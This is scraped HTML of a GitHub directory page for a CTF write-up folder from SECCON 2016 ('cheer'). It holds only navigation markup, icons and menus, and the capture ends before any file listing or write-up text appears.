0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> DaramG </span> <span>/</span> ctf-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>6</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/DaramG/ctf-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":59453325,"originating_url":"https://github.com/DaramG/ctf-writeup/tree/master/2016_seccon/cheer","user_id":null}}" data-hydro-click-hmac="48000d671c7cddc443ceb35b7fa6a11df9b64e6711e6122e015305abf134395a"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/DaramG/ctf-writeup/refs" cache-key="v0:1463982011.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGFyYW1HL2N0Zi13cml0ZXVw" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/DaramG/ctf-writeup/refs" cache-key="v0:1463982011.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGFyYW1HL2N0Zi13cml0ZXVw" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeup</span></span></span><span>/</span><span><span>2016_seccon</span></span><span>/</span>cheer<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeup</span></span></span><span>/</span><span><span>2016_seccon</span></span><span>/</span>cheer<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/DaramG/ctf-writeup/tree-commit/4b69e2f6c0aa79f4be819afdbf1834166d26bc06/2016_seccon/cheer" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/DaramG/ctf-writeup/file-list/master/2016_seccon/cheer"> Permalink
